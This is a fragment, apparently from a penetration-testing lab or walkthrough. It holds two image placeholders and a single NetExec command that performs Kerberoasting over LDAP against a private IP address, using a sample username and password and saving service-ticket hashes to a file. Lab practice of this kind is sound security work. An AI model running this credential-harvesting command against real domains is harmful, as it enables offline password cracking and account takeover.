 nxc ldap 192.168.237.140 -u test001 -p Admin@123 --kerberoasting output.txt